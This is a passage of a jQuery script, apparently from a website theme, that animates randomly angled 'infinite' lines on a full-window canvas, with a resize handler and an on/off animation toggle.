		clearInterval( lw.t ); // Allows re-initing via this same function.

		lw.canvas = document.getElementById( 'linework' );
		if ( null === lw.canvas ) {
			return;
		}
		lw.ctx = lw.canvas.getContext('2d');

		lw.resizeCanvas();

		lw.ctx.strokeStyle = lw.settings.color;
		lw.ctx.lineWidth = 1;
		lw.i = 0;

		lw.settings.initLines = Math.ceil( lw.settings.initial * lw.iheight / 300 );
	
		lw.initLines( lw.settings.initLines );
		if ( lw.settings.animate ) {
			lw.t = setInterval( lw.drawLine, 678 );
			$( '#linework-animation-toggle' ).show();
		} else {
			$( '#linework-animation-toggle' ).hide();
		}
	};

	// Run the initial iterations of the animation.
	lw.initLines = function( iterations ) {
		var ii = 0;
		while ( ii < iterations ) {
			lw.drawLine();
			ii++;
		}
	};

	// Alternately draw vertical or horizontal randomly-angled "infinite" lines.
	lw.drawLine = function() {
		var x1 = Math.ceil( Math.random() * lw.iwidth / 8 ) * 8,
		    x2 = Math.ceil( Math.random() * lw.iwidth / 8 ) * 8,
			y1 = Math.ceil( Math.random() * lw.iheight / 8 ) * 8,
			y2 = Math.ceil( Math.random() * lw.iheight / 8 ) * 8;

		lw.ctx.beginPath();
		if ( lw.isEven( lw.i ) ) {
			lw.ctx.moveTo( 0, y1 );
			lw.ctx.lineTo( lw.iwidth - 1, y2 );
		} else {
			lw.ctx.moveTo( x1, 0 );
			lw.ctx.lineTo( x2, lw.iheight - 1 );
		}
		lw.ctx.stroke();
		lw.i++;
	}

	// Returns boolean whether the value is true or false.
	lw.isEven = function( value ) {
		return ( 0 == value % 2 ) ? true : false;
	}

	// Resive the <canvas> element to fill the window, and update the corresponding internal vars. 
	lw.resizeCanvas = function() {
		lw.iwidth = window.innerWidth;
		lw.iheight = window.innerHeight;
		lw.canvas.width = lw.iwidth;
		lw.canvas.height = lw.iheight;
	}

	// Clear the entire canvas, resize as needed, and redraw.
	lw.clearCanvas = function() {
		lw.resizeCanvas(); // Might as well re-set it now if it changed.
		lw.ctx.clearRect( 0, 0, lw.iwidth, lw.iheight );
		lw.ctx.strokeStyle = lw.settings.color;
		lw.initLines( lw.settings.initLines ); // The interval for animating should continue operating.
	}

	$(document).ready( function() {
		lw.init();

		$( window ).resize( function() {
			lw.clearCanvas(); // Must be cleared when size is changed.
		});

		// This works around a browser bug where the canvas isn't displayed after a full refresh in the customizer.
		setTimeout( function() {
			if ( null === lw.canvas ) {
				return;
			}
			lw.canvas.setAttribute( 'style', 'z-index: 1' );
			lw.canvas.setAttribute( 'style', 'z-index: -1' );
		}, 200 );

		$( '#linework-animation-toggle' ).on( 'click', function( e ) {
			if ( $( e.currentTarget ).hasClass( 'on' ) ) {
				$( e.currentTarget ).removeClass( 'on' );
				clearInterval( lw.t );
				clearTimeout( lw.t );
			} else {
				$( e.currentTarget ).addClass( 'on' );
				lw.t = setInterval( lw.drawLine, 678 );
			}
		});
	});

} )( jQuery );